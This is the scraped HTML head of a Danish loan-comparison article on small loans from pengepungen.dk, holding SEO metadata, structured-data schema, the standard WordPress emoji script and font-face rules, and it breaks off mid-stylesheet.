

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pengepungen.dk/laaneguide/laan-smaa-beloeb/
body_size: 25511
content:
<!DOCTYPE html>
<html lang="da-DK" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Lån små beløb hurtigt og sikkert | få svar med det samme!</title>
<meta name="description" content="Lån små beløb nu til det, du har brug for ➤ Små lån er hurtige og nemme lån ➤ Du kan få billige lån ✅ Se tilbud på små lån ✅ Læs hvordan du finder de bedste lån"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.pengepungen.dk/laaneguide/laan-smaa-beloeb/" />
<meta property="og:locale" content="da_DK" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Lån små beløb hurtigt og sikkert | få svar med det samme!" />
<meta property="og:description" content="Lån små beløb nu til det, du har brug for ➤ Små lån er hurtige og nemme lån ➤ Du kan få billige lån ✅ Se tilbud på små lån ✅ Læs hvordan du finder de bedste lån" />
<meta property="og:url" content="https://www.pengepungen.dk/laaneguide/laan-smaa-beloeb/" />
<meta property="article:publisher" content="https://www.facebook.com/Pengepungen" />
<meta property="article:section" content="Låneguide" />
<meta property="og:updated_time" content="2025-10-22T20:16:44+02:00" />
<meta property="og:image" content="https://www.pengepungen.dk/wp-content/uploads/Laan-smaa-beloeb.jpg" />
<meta property="og:image:secure_url" content="https://www.pengepungen.dk/wp-content/uploads/Laan-smaa-beloeb.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1106" />
<meta property="og:image:alt" content="Lån små beløb" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-03-13T18:41:47+01:00" />
<meta property="article:modified_time" content="2025-10-22T20:16:44+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Lån små beløb hurtigt og sikkert | få svar med det samme!" />
<meta name="twitter:description" content="Lån små beløb nu til det, du har brug for ➤ Små lån er hurtige og nemme lån ➤ Du kan få billige lån ✅ Se tilbud på små lån ✅ Læs hvordan du finder de bedste lån" />
<meta name="twitter:image" content="https://www.pengepungen.dk/wp-content/uploads/Laan-smaa-beloeb.jpg" />
<meta name="twitter:label1" content="Skrevet af" />
<meta name="twitter:data1" content="Peter Mikkelsen" />
<meta name="twitter:label2" content="Tid for at læse" />
<meta name="twitter:data2" content="10 minutter" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.pengepungen.dk/#organization","name":"Pengepungen","sameAs":["https://www.facebook.com/Pengepungen","https://www.youtube.com/channel/UCCi8rPOWyLyjAQk0rP8sHIA"],"logo":{"@type":"ImageObject","@id":"https://www.pengepungen.dk/#logo","url":"https://www.pengepungen.dk/wp-content/uploads/ms-icon-310x310.png","contentUrl":"https://www.pengepungen.dk/wp-content/uploads/ms-icon-310x310.png","inLanguage":"da-DK","width":"310","height":"310"}},{"@type":"WebSite","@id":"https://www.pengepungen.dk/#website","url":"https://www.pengepungen.dk","publisher":{"@id":"https://www.pengepungen.dk/#organization"},"inLanguage":"da-DK"},{"@type":"ImageObject","@id":"https://www.pengepungen.dk/wp-content/uploads/Laan-smaa-beloeb.jpg","url":"https://www.pengepungen.dk/wp-content/uploads/Laan-smaa-beloeb.jpg","width":"1920","height":"1106","caption":"L\u00e5n sm\u00e5 bel\u00f8b","inLanguage":"da-DK"},{"@type":"BreadcrumbList","@id":"https://www.pengepungen.dk/laaneguide/laan-smaa-beloeb/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.pengepungen.dk","name":"Hjem"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.pengepungen.dk/laaneguide/","name":"L\u00e5neguide"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.pengepungen.dk/laaneguide/laan-smaa-beloeb/","name":"L\u00e5n sm\u00e5 bel\u00f8b"}}]},{"@type":"WebPage","@id":"https://www.pengepungen.dk/laaneguide/laan-smaa-beloeb/#webpage","url":"https://www.pengepungen.dk/laaneguide/laan-smaa-beloeb/","name":"L\u00e5n sm\u00e5 bel\u00f8b hurtigt og sikkert | f\u00e5 svar med det samme!","datePublished":"2018-03-13T18:41:47+01:00","dateModified":"2025-10-22T20:16:44+02:00","isPartOf":{"@id":"https://www.pengepungen.dk/#website"},"primaryImageOfPage":{"@id":"https://www.pengepungen.dk/wp-content/uploads/Laan-smaa-beloeb.jpg"},"inLanguage":"da-DK","breadcrumb":{"@id":"https://www.pengepungen.dk/laaneguide/laan-smaa-beloeb/#breadcrumb"}},{"@type":"Person","@id":"https://www.pengepungen.dk/author/steen/","name":"Peter Mikkelsen","url":"https://www.pengepungen.dk/author/steen/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/c503eb4c176a0e63fb8d41f456fd31059b0d2d7931e2ab265f2d8b16b5635a51?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/c503eb4c176a0e63fb8d41f456fd31059b0d2d7931e2ab265f2d8b16b5635a51?s=96&amp;d=mm&amp;r=g","caption":"Peter Mikkelsen","inLanguage":"da-DK"},"worksFor":{"@id":"https://www.pengepungen.dk/#organization"}},{"@type":"BlogPosting","headline":"L\u00e5n sm\u00e5 bel\u00f8b hurtigt og sikkert | f\u00e5 svar med det samme!","keywords":"L\u00e5n sm\u00e5 bel\u00f8b","datePublished":"2018-03-13T18:41:47+01:00","dateModified":"2025-10-22T20:16:44+02:00","articleSection":"L\u00e5neguide","author":{"@id":"https://www.pengepungen.dk/author/steen/","name":"Peter Mikkelsen"},"publisher":{"@id":"https://www.pengepungen.dk/#organization"},"description":"L\u00e5n sm\u00e5 bel\u00f8b nu til det, du har brug for \u27a4 Sm\u00e5 l\u00e5n er hurtige og nemme l\u00e5n \u27a4 Du kan f\u00e5 billige l\u00e5n \u2705 Se tilbud p\u00e5 sm\u00e5 l\u00e5n \u2705 L\u00e6s hvordan du finder de bedste l\u00e5n","name":"L\u00e5n sm\u00e5 bel\u00f8b hurtigt og sikkert | f\u00e5 svar med det samme!","@id":"https://www.pengepungen.dk/laaneguide/laan-smaa-beloeb/#richSnippet","isPartOf":{"@id":"https://www.pengepungen.dk/laaneguide/laan-smaa-beloeb/#webpage"},"image":{"@id":"https://www.pengepungen.dk/wp-content/uploads/Laan-smaa-beloeb.jpg"},"inLanguage":"da-DK","mainEntityOfPage":{"@id":"https://www.pengepungen.dk/laaneguide/laan-smaa-beloeb/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />


<link rel="alternate" type="application/rss+xml" title="Pengepungen.dk &raquo; Feed" href="https://www.pengepungen.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pengepungen.dk &raquo;-kommentar-feed" href="https://www.pengepungen.dk/comments/feed/" />
<script type="be9e0313100e063741340c7e-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pengepungen.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/300/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/300/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek/300/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/300/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/300/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/300/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/300/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/300/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/300/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek/300/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/300/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open 